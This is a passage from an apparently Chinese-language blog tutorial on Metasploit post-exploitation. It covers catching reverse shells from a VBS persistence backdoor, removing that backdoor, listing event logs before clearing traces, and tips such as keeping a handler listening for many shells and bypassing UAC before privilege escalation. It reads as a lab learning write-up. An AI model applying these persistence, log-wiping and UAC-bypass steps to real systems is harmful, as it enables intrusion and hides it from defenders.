
然后就可以在别的msfconsole中开启监听,稍微等几秒钟就有shell连上来:
删除相关vbs脚本、注册表键值并结束cscript.exe进程就可删除后门。

最后,尝试一下清理痕迹的功能:
首先查看一下都有什么痕迹:
meterpreter > run event_manager -i
[*] Retriving Event Log Configuration

Event Logs on System
====================

 Name                    Retention  Maximum Size  Records
 ----                    ---------  ------------  -------
 Application             Disabled   20971520K     940
 HardwareEvents          Disabled   20971520K     0
 Internet Explorer       Disabled   K             0
 Key Management Service  Disabled   20971520K     0
 Media Center            Disabled   8388608K      0
 Security                Disabled   20971520K     2698
 System                  Disabled   20971520K     3030
 ThinPrint Diagnostics   Disabled   K             22
 Windows PowerShell      Disabled   15728640K     321
清理:

或者:
拓展延伸
在实践的过程中接触到几篇不错的文章,这里摘录一些别人的想法和经验。
- 生成后门时端口尽量使用4444,因为handler模块监听的许多payload监听&开放端口都为4444,这样可以省去之后很多端口设置;当然了,反过来想,如果经常设置4444,那么有经验的被攻击者也可能猜出你使用的攻击工具是msf
- 在使用handler模块时,设置
set ExitOnSession false
exploit -j -z
这样一来,监听端口会一直在后台处于侦听状态,来一个反弹shell就连接一个。
- 自行添加了模块后使用
reload_all重新载入 - 获取meterpreter会话后进行提权前,习惯性的先执行一下bypass UAC
- sessions很有用,可以看一下它的选项:
msf > sessions -h
Usage: sessions [options] or sessions [id]

Active session manipulation and interaction.

OPTIONS:

    -C <opt>  Run a Meterpreter Command on the session given with -i, or all
    -K        Terminate all sessions
    -S <opt>  Row search filter.
    -c <opt>  Run a command on the session given with -i, or all
    -d        List all inactive sessions
    -h        Help banner
    -i <opt>  Interact with the supplied session ID
    -k <opt>  Terminate sessions by session ID and/or range
    -l        List all active sessions
    -n <opt>  Name or rename a session by ID
    -q        Quiet mode
    -s <opt>  Run a script or module on the session given with -i, or all
    -t <opt>  Set a response timeout (default: 15)
    -u <opt>  Upgrade a shell to a meterpreter session on many platforms
    -v        List all active sessions in verbose mode
    -x        Show extended information in the session table

Many options allow specifying session ranges using commas and dashes.
For example:  sessions -s checkvm -i 1,3-5  or  sessions -k 1-2,5,6
总结
到最后,手握几个shell的时候,真的很有感觉,也真的体会到了Metasploit的强大:

Metasploit将无数知识和技术集成起来,向用户提供了一个优雅的交互界面,这正是它的价值和魅力。未来可以做的是深入研究它每一步背后的原理,如getsystem等。